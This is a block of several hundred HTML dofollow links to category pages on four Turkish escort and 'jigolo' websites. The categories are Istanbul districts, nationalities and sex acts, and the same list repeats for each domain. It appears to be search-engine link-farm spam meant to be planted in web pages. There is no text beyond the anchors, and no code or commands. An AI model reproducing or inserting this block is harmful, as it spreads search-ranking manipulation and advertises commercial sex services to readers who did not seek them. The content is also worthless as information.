<a href="https://fatihescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://fatihescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://fatihescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://fatihescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://fatihescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://fatihescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://fatihescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://fatihescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://fatihescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://fatihescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://fatihescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://fatihescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://fatihescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://fatihescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://fatihescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://fatihescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://fatihescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://fatihescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://fatihescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://fatihescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://fatihescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://fatihescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://fatihescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://fatihescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://fatihescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://fatihescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://fatihescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://fatihescortbul.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://fatihescortbul.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://fatihescortbul.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://fatihescortbul.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://fatihescortbul.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://fatihescortbul.com/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://esenlerescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://esenlerescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://esenlerescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://esenlerescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://esenlerescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://esenlerescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://esenlerescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://esenlerescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://esenlerescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://esenlerescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://esenlerescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://esenlerescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://esenlerescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://esenlerescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://esenlerescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://esenlerescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://esenlerescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://esenlerescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://esenlerescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://esenlerescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://esenlerescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://esenlerescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://esenlerescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://esenlerescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://esenlerescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://esenlerescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://esenlerescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://esenlerescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://esenlerescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://esenlerescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://esenlerescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://esenlerescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://esenlerescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://esenlerescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://esenlerescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://esenlerescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://esenlerescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://esenlerescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://esenlerescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://esenlerescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://esenlerescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://esenlerescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://esenlerescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://esenlerescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://esenlerescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://esenlerescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://esenlerescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://esenlerescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://esenlerescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://esenlerescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://esenlerescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://esenlerescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://esenlerescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://esenlerescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://esenlerescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://esenlerescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://esenlerescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://esenlerescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://esenlerescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://esenlerescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://esenlerescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://esenlerescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://esenlerescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://esenlerescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://esenlerescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://esenlerescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://esenlerescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://esenlerescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://esenlerescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://esenlerescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://esenlerescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://esenlerescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://esenlerescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://esenlerescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://esenlerescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://esenlerescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://esenlerescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://esenlerescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://esenlerescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://esenlerescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://esenlerescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://esenlerescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://esenlerescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://esenlerescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://esenlerescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://esenlerescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://esenlerescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://esenlerescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://esenlerescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://esenlerescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://esenlerescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://esenlerescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://esenlerescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://esenlerescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://esenlerescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://esenlerescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://esenlerescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://esenlerescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://esenlerescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://esenlerescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://esenlerescortbul.com/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://istanbul-jigolo.com/category/akbati-jigolo/" title="Akbatı jigolo" rel="dofollow">Akbatı jigolo</a>
<a href="https://istanbul-jigolo.com/category/alman-jigolo/" title="Alman jigolo" rel="dofollow">Alman jigolo</a>
<a href="https://istanbul-jigolo.com/category/anadolu-yakasi-jigolo/" title="Anadolu Yakası jigolo" rel="dofollow">Anadolu Yakası jigolo</a>
<a href="https://istanbul-jigolo.com/category/anal-jigolo/" title="Anal jigolo" rel="dofollow">Anal jigolo</a>
<a href="https://istanbul-jigolo.com/category/arap-jigolo/" title="Arap jigolo" rel="dofollow">Arap jigolo</a>
<a href="https://istanbul-jigolo.com/category/arnavutkoy-jigolo/" title="Arnavutköy jigolo" rel="dofollow">Arnavutköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/atakent-jigolo/" title="Atakent jigolo" rel="dofollow">Atakent jigolo</a>
<a href="https://istanbul-jigolo.com/category/atakoy-jigolo/" title="Ataköy jigolo" rel="dofollow">Ataköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/atasehir-jigolo/" title="Ataşehir jigolo" rel="dofollow">Ataşehir jigolo</a>
<a href="https://istanbul-jigolo.com/category/avcilar-jigolo/" title="Avcılar jigolo" rel="dofollow">Avcılar jigolo</a>
<a href="https://istanbul-jigolo.com/category/avrupa-yakasi-jigolo/" title="Avrupa Yakası jigolo" rel="dofollow">Avrupa Yakası jigolo</a>
<a href="https://istanbul-jigolo.com/category/azeri-jigolo/" title="Azeri jigolo" rel="dofollow">Azeri jigolo</a>
<a href="https://istanbul-jigolo.com/category/bagcilar-jigolo/" title="Bağcılar jigolo" rel="dofollow">Bağcılar jigolo</a>
<a href="https://istanbul-jigolo.com/category/bahcelievler-jigolo/" title="Bahçelievler jigolo" rel="dofollow">Bahçelievler jigolo</a>
<a href="https://istanbul-jigolo.com/category/bahcesehir-jigolo/" title="Bahçeşehir jigolo" rel="dofollow">Bahçeşehir jigolo</a>
<a href="https://istanbul-jigolo.com/category/bakirkoy-jigolo/" title="Bakırköy jigolo" rel="dofollow">Bakırköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/balat-jigolo/" title="Balat jigolo" rel="dofollow">Balat jigolo</a>
<a href="https://istanbul-jigolo.com/category/basaksehir-jigolo/" title="Başakşehir jigolo" rel="dofollow">Başakşehir jigolo</a>
<a href="https://istanbul-jigolo.com/category/bayrampasa-jigolo/" title="Bayrampaşa jigolo" rel="dofollow">Bayrampaşa jigolo</a>
<a href="https://istanbul-jigolo.com/category/bebek-jigolo/" title="Bebek jigolo" rel="dofollow">Bebek jigolo</a>
<a href="https://istanbul-jigolo.com/category/besiktas-jigolo/" title="Beşiktaş jigolo" rel="dofollow">Beşiktaş jigolo</a>
<a href="https://istanbul-jigolo.com/category/beykoz-jigolo/" title="Beykoz jigolo" rel="dofollow">Beykoz jigolo</a>
<a href="https://istanbul-jigolo.com/category/beylikduzu-jigolo/" title="Beylikdüzü jigolo" rel="dofollow">Beylikdüzü jigolo</a>
<a href="https://istanbul-jigolo.com/category/beyoglu-jigolo/" title="Beyoğlu jigolo" rel="dofollow">Beyoğlu jigolo</a>
<a href="https://istanbul-jigolo.com/category/bomonti-jigolo/" title="Bomonti jigolo" rel="dofollow">Bomonti jigolo</a>
<a href="https://istanbul-jigolo.com/category/bostanci-jigolo/" title="Bostancı jigolo" rel="dofollow">Bostancı jigolo</a>
<a href="https://istanbul-jigolo.com/category/buyukcekmece-jigolo/" title="Büyükçekmece jigolo" rel="dofollow">Büyükçekmece jigolo</a>
<a href="https://istanbul-jigolo.com/category/cimcif-jigolo/" title="Cimcif jigolo" rel="dofollow">Cimcif jigolo</a>
<a href="https://istanbul-jigolo.com/category/capa-jigolo/" title="Çapa jigolo" rel="dofollow">Çapa jigolo</a>
<a href="https://istanbul-jigolo.com/category/catalca-jigolo/" title="Çatalca jigolo" rel="dofollow">Çatalca jigolo</a>
<a href="https://istanbul-jigolo.com/category/cekmekoy-jigolo/" title="Çekmeköy jigolo" rel="dofollow">Çekmeköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/dudullu-jigolo/" title="Dudullu jigolo" rel="dofollow">Dudullu jigolo</a>
<a href="https://istanbul-jigolo.com/category/esenler-jigolo/" title="Esenler jigolo" rel="dofollow">Esenler jigolo</a>
<a href="https://istanbul-jigolo.com/category/esenyurt-jigolo/" title="Esenyurt jigolo" rel="dofollow">Esenyurt jigolo</a>
<a href="https://istanbul-jigolo.com/category/etiler-jigolo/" title="Etiler jigolo" rel="dofollow">Etiler jigolo</a>
<a href="https://istanbul-jigolo.com/category/eve-gelen-jigolo/" title="Eve Gelen jigolo" rel="dofollow">Eve Gelen jigolo</a>
<a href="https://istanbul-jigolo.com/category/eyupsultan-jigolo/" title="Eyüpsultan jigolo" rel="dofollow">Eyüpsultan jigolo</a>
<a href="https://istanbul-jigolo.com/category/fatih-jigolo/" title="Fatih jigolo" rel="dofollow">Fatih jigolo</a>
<a href="https://istanbul-jigolo.com/category/findikzade-jigolo/" title="Fındıkzade jigolo" rel="dofollow">Fındıkzade jigolo</a>
<a href="https://istanbul-jigolo.com/category/florya-jigolo/" title="Florya jigolo" rel="dofollow">Florya jigolo</a>
<a href="https://istanbul-jigolo.com/category/gaziosmanpasa-jigolo/" title="Gaziosmanpaşa jigolo" rel="dofollow">Gaziosmanpaşa jigolo</a>
<a href="https://istanbul-jigolo.com/category/gebze-jigolo/" title="Gebze jigolo" rel="dofollow">Gebze jigolo</a>
<a href="https://istanbul-jigolo.com/category/genc-jigolo/" title="Genç jigolo" rel="dofollow">Genç jigolo</a>
<a href="https://istanbul-jigolo.com/category/gokturk-jigolo/" title="Göktürk jigolo" rel="dofollow">Göktürk jigolo</a>
<a href="https://istanbul-jigolo.com/category/goztepe-jigolo/" title="Göztepe jigolo" rel="dofollow">Göztepe jigolo</a>
<a href="https://istanbul-jigolo.com/category/grup-jigolo/" title="Grup jigolo" rel="dofollow">Grup jigolo</a>
<a href="https://istanbul-jigolo.com/category/gungoren-jigolo/" title="Güngören jigolo" rel="dofollow">Güngören jigolo</a>
<a href="https://istanbul-jigolo.com/category/hadimkoy-jigolo/" title="hadimkoy jigolo" rel="dofollow">hadimkoy jigolo</a>
<a href="https://istanbul-jigolo.com/category/halkali-jigolo/" title="halkali jigolo" rel="dofollow">halkali jigolo</a>
<a href="https://istanbul-jigolo.com/category/iranli-jigolo/" title="İranlı jigolo" rel="dofollow">İranlı jigolo</a>
<a href="https://istanbul-jigolo.com/category/kagithane-jigolo/" title="Kağıthane jigolo" rel="dofollow">Kağıthane jigolo</a>
<a href="https://istanbul-jigolo.com/category/kapali-jigolo/" title="Kapalı jigolo" rel="dofollow">Kapalı jigolo</a>
<a href="https://istanbul-jigolo.com/category/karagumruk-jigolo/" title="Karagümrük jigolo" rel="dofollow">Karagümrük jigolo</a>
<a href="https://istanbul-jigolo.com/category/karakoy-jigolo/" title="Karaköy jigolo" rel="dofollow">Karaköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/kartal-jigolo/" title="Kartal jigolo" rel="dofollow">Kartal jigolo</a>
<a href="https://istanbul-jigolo.com/category/kasimpasa-jigolo/" title="Kasımpaşa jigolo" rel="dofollow">Kasımpaşa jigolo</a>
<a href="https://istanbul-jigolo.com/category/kaynarca-jigolo/" title="Kaynarca jigolo" rel="dofollow">Kaynarca jigolo</a>
<a href="https://istanbul-jigolo.com/category/kirgiz-jigolo/" title="Kırgız jigolo" rel="dofollow">Kırgız jigolo</a>
<a href="https://istanbul-jigolo.com/category/kumburgaz-jigolo/" title="Kumburgaz jigolo" rel="dofollow">Kumburgaz jigolo</a>
<a href="https://istanbul-jigolo.com/category/kurtkoy-jigolo/" title="Kurtköy jigolo" rel="dofollow">Kurtköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/kucukcekmece-jigolo/" title="Küçükçekmece jigolo" rel="dofollow">Küçükçekmece jigolo</a>
<a href="https://istanbul-jigolo.com/category/levent-jigolo/" title="Levent jigolo" rel="dofollow">Levent jigolo</a>
<a href="https://istanbul-jigolo.com/category/maltepe-jigolo/" title="Maltepe jigolo" rel="dofollow">Maltepe jigolo</a>
<a href="https://istanbul-jigolo.com/category/maslak-jigolo/" title="Maslak jigolo" rel="dofollow">Maslak jigolo</a>
<a href="https://istanbul-jigolo.com/category/mecidiyekoy-jigolo/" title="Mecidiyeköy jigolo" rel="dofollow">Mecidiyeköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/merter-jigolo/" title="Merter jigolo" rel="dofollow">Merter jigolo</a>
<a href="https://istanbul-jigolo.com/category/milf-jigolo/" title="Milf jigolo" rel="dofollow">Milf jigolo</a>
<a href="https://istanbul-jigolo.com/category/nispetiye-jigolo/" title="Nispetiye jigolo" rel="dofollow">Nispetiye jigolo</a>
<a href="https://istanbul-jigolo.com/category/nisantasi-jigolo/" title="Nişantaşı jigolo" rel="dofollow">Nişantaşı jigolo</a>
<a href="https://istanbul-jigolo.com/category/olgun-jigolo/" title="Olgun jigolo" rel="dofollow">Olgun jigolo</a>
<a href="https://istanbul-jigolo.com/category/ortakoy-jigolo/" title="Ortaköy jigolo" rel="dofollow">Ortaköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/otele-gelen-jigolo/" title="Otele Gelen jigolo" rel="dofollow">Otele Gelen jigolo</a>
<a href="https://istanbul-jigolo.com/category/ozbek-jigolo/" title="Özbek jigolo" rel="dofollow">Özbek jigolo</a>
<a href="https://istanbul-jigolo.com/category/pendik-jigolo/" title="Pendik jigolo" rel="dofollow">Pendik jigolo</a>
<a href="https://istanbul-jigolo.com/category/polonezkoy-jigolo/" title="Polonezköy jigolo" rel="dofollow">Polonezköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/rus-jigolo/" title="Rus jigolo" rel="dofollow">Rus jigolo</a>
<a href="https://istanbul-jigolo.com/category/samandira-jigolo/" title="Samandıra jigolo" rel="dofollow">Samandıra jigolo</a>
<a href="https://istanbul-jigolo.com/category/sancaktepe-jigolo/" title="Sancaktepe jigolo" rel="dofollow">Sancaktepe jigolo</a>
<a href="https://istanbul-jigolo.com/category/sarisin-jigolo/" title="Sarışın jigolo" rel="dofollow">Sarışın jigolo</a>
<a href="https://istanbul-jigolo.com/category/sariyer-jigolo/" title="Sarıyer jigolo" rel="dofollow">Sarıyer jigolo</a>
<a href="https://istanbul-jigolo.com/category/sefakoy-jigolo/" title="Sefaköy jigolo" rel="dofollow">Sefaköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/sinirsiz-jigolo/" title="Sınırsız jigolo" rel="dofollow">Sınırsız jigolo</a>
<a href="https://istanbul-jigolo.com/category/silivri-jigolo/" title="Silivri jigolo" rel="dofollow">Silivri jigolo</a>
<a href="https://istanbul-jigolo.com/category/sultanbeyli-jigolo/" title="Sultanbeyli jigolo" rel="dofollow">Sultanbeyli jigolo</a>
<a href="https://istanbul-jigolo.com/category/sultangazi-jigolo/" title="Sultangazi jigolo" rel="dofollow">Sultangazi jigolo</a>
<a href="https://istanbul-jigolo.com/category/swinger-jigolo/" title="Swinger jigolo" rel="dofollow">Swinger jigolo</a>
<a href="https://istanbul-jigolo.com/category/serifali-jigolo/" title="Şerifali jigolo" rel="dofollow">Şerifali jigolo</a>
<a href="https://istanbul-jigolo.com/category/sirinevler-jigolo/" title="Şirinevler jigolo" rel="dofollow">Şirinevler jigolo</a>
<a href="https://istanbul-jigolo.com/category/sisli-jigolo/" title="Şişli jigolo" rel="dofollow">Şişli jigolo</a>
<a href="https://istanbul-jigolo.com/category/taksim-jigolo/" title="Taksim jigolo" rel="dofollow">Taksim jigolo</a>
<a href="https://istanbul-jigolo.com/category/tasdelen-jigolo/" title="Taşdelen jigolo" rel="dofollow">Taşdelen jigolo</a>
<a href="https://istanbul-jigolo.com/category/tuzla-jigolo/" title="Tuzla jigolo" rel="dofollow">Tuzla jigolo</a>
<a href="https://istanbul-jigolo.com/category/turbanli-jigolo/" title="Türbanlı jigolo" rel="dofollow">Türbanlı jigolo</a>
<a href="https://istanbul-jigolo.com/category/turk-jigolo/" title="Türk jigolo" rel="dofollow">Türk jigolo</a>
<a href="https://istanbul-jigolo.com/category/turkmen-jigolo/" title="Türkmen jigolo" rel="dofollow">Türkmen jigolo</a>
<a href="https://istanbul-jigolo.com/category/unkapani-jigolo/" title="Unkapanı jigolo" rel="dofollow">Unkapanı jigolo</a>
<a href="https://istanbul-jigolo.com/category/umraniye-jigolo/" title="Ümraniye jigolo" rel="dofollow">Ümraniye jigolo</a>
<a href="https://istanbul-jigolo.com/category/uskudar-jigolo/" title="Üsküdar jigolo" rel="dofollow">Üsküdar jigolo</a>
<a href="https://istanbul-jigolo.com/category/yenibosna-jigolo/" title="Yenibosna jigolo" rel="dofollow">Yenibosna jigolo</a>
<a href="https://istanbul-jigolo.com/category/zeytinburnu-jigolo/" title="Zeytinburnu jigolo" rel="dofollow">Zeytinburnu jigolo</a>
<a href="https://istanbul-jigolo.com/" title="İstanbul jigolo" rel="dofollow">İstanbul jigolo</a>
<a href="https://istanbul-jigolo.com/" title="İstanbul jigolo" rel="dofollow">Erkek Escort</a>
<a href="https://maslakescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://maslakescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://maslakescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://maslakescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://maslakescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://maslakescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://maslakescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
